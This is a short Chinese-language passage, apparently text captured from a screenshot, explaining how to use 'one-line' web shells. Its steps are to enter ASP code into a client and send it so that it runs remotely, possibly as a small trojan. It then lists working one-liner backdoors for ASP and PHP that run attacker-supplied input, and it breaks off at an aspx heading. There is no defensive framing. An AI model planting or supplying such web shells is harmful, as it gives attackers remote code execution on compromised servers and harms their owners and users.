
打开
在里面输入你要执行的asp代码
点击发送
这时 你写的asp 代码就在远程执行了
而那个asp代码可以是个小木马
———-更多一句话变种—————————————————
asp一句话
<%execute(request(“1″))%>
php一句话
<?php eval($_POST[1]);?>
aspx一句话